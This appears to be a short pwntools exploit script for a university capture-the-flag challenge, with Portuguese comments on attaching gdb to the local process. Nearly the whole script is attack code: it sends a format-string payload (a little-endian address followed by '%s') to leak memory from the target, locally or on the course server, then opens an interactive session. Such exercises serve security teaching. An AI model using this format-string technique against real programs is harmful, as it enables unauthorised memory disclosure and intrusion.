 from pwn import *

LOCAL = True

if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no
script da exploit.
    """
    pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4004)

p.recvuntil(b"got:")
p.sendline(b"\x60\xC0\x04\x08%s")
p.interactive()